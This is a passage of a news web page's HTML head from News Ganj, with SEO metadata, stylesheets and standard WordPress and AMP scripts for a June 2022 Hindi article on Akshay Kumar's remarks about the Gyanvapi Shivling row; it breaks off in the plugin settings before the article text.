

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/akshay-kumar-shivling-gyanvapi-gave-this/
body_size: 23438
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/akshay-kumar-shivling-gyanvapi-gave-this\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Akshay Kumar Shivling Gyanvapi, Gave This</title>
<meta name="description" content="मुंबई: वाराणसी की ज्ञानवापी विवाद (Gyanvapi Row) को लेकर पूरे देश में बहस बनी हुई। इसे लेकर एक सामाजिक और राजनीतिक उथल-पुथल पिछले कई दिनों से चल रही है, लोग"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/akshay-kumar-shivling-gyanvapi-gave-this/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Akshay Kumar Shivling Gyanvapi, Gave This" />
<meta property="og:description" content="मुंबई: वाराणसी की ज्ञानवापी विवाद (Gyanvapi Row) को लेकर पूरे देश में बहस बनी हुई। इसे लेकर एक सामाजिक और राजनीतिक उथल-पुथल पिछले कई दिनों से चल रही है, लोग" />
<meta property="og:url" content="https://www.newsganj.com/akshay-kumar-shivling-gyanvapi-gave-this/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="&#039;&quot;Kangana ranaut" />
<meta property="article:tag" content="akshay kumar" />
<meta property="article:tag" content="Dhaakad" />
<meta property="article:tag" content="Gyanvapi Row" />
<meta property="article:section" content="BOLLYWOOD" />
<meta property="og:updated_time" content="2022-06-01T15:02:21+05:30" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2022/06/akshy.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2022/06/akshy.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Akshay Kumar" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-01T15:01:47+05:30" />
<meta property="article:modified_time" content="2022-06-01T15:02:21+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Akshay Kumar Shivling Gyanvapi, Gave This" />
<meta name="twitter:description" content="मुंबई: वाराणसी की ज्ञानवापी विवाद (Gyanvapi Row) को लेकर पूरे देश में बहस बनी हुई। इसे लेकर एक सामाजिक और राजनीतिक उथल-पुथल पिछले कई दिनों से चल रही है, लोग" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2022/06/akshy.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2022/06/akshy.jpg","url":"https://www.newsganj.com/wp-content/uploads/2022/06/akshy.jpg","width":"700","height":"400","caption":"Akshay Kumar","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/akshay-kumar-shivling-gyanvapi-gave-this/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/akshay-kumar-shivling-gyanvapi-gave-this/","name":"\u091c\u094d\u091e\u093e\u0928\u0935\u093e\u092a\u0940 \u092e\u0947\u0902 \u092e\u093f\u0932\u0947 \u0936\u093f\u0935\u0932\u093f\u0902\u0917 \u092c\u0939\u0938 \u092e\u0947\u0902 \u0915\u0942\u0926\u0947 \u0905\u0915\u094d\u0937\u092f \u0915\u0941\u092e\u093e\u0930, \u0926\u093f\u092f\u093e \u092f\u0947 \u092c\u092f\u093e\u0928"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/akshay-kumar-shivling-gyanvapi-gave-this/#webpage","url":"https://www.newsganj.com/akshay-kumar-shivling-gyanvapi-gave-this/","name":"Akshay Kumar Shivling Gyanvapi, Gave This","datePublished":"2022-06-01T15:01:47+05:30","dateModified":"2022-06-01T15:02:21+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2022/06/akshy.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/akshay-kumar-shivling-gyanvapi-gave-this/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"Akshay Kumar Shivling Gyanvapi, Gave This","keywords":"Akshay Kumar","datePublished":"2022-06-01T15:01:47+05:30","dateModified":"2022-06-01T15:02:21+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"\u092e\u0941\u0902\u092c\u0908: \u0935\u093e\u0930\u093e\u0923\u0938\u0940 \u0915\u0940 \u091c\u094d\u091e\u093e\u0928\u0935\u093e\u092a\u0940 \u0935\u093f\u0935\u093e\u0926 (Gyanvapi Row) \u0915\u094b \u0932\u0947\u0915\u0930 \u092a\u0942\u0930\u0947 \u0926\u0947\u0936 \u092e\u0947\u0902 \u092c\u0939\u0938 \u092c\u0928\u0940 \u0939\u0941\u0908\u0964 \u0907\u0938\u0947 \u0932\u0947\u0915\u0930 \u090f\u0915 \u0938\u093e\u092e\u093e\u091c\u093f\u0915 \u0914\u0930 \u0930\u093e\u091c\u0928\u0940\u0924\u093f\u0915 \u0909\u0925\u0932-\u092a\u0941\u0925\u0932 \u092a\u093f\u091b\u0932\u0947 \u0915\u0908 \u0926\u093f\u0928\u094b\u0902 \u0938\u0947 \u091a\u0932 \u0930\u0939\u0940 \u0939\u0948, \u0932\u094b\u0917","name":"Akshay Kumar Shivling Gyanvapi, Gave This","@id":"https://www.newsganj.com/akshay-kumar-shivling-gyanvapi-gave-this/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/akshay-kumar-shivling-gyanvapi-gave-this/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2022/06/akshy.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/akshay-kumar-shivling-gyanvapi-gave-this/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fakshay-kumar-shivling-gyanvapi-gave-this%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fakshay-kumar-shivling-gyanvapi-gave-this%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "14932e8288";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https://www.newsganj.com/";
var vp_meme_gen_url = "https://www.newsganj.com/meme-generator";
var vp_create_url = "https://www.newsganj.com/create";
var vp_img_dir_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images";
var vp_spinner_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images/spinner.gif";
var vp_ajaxurl = "https://www.newsganj.com/wp-admin/admin-ajax.php";
var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More 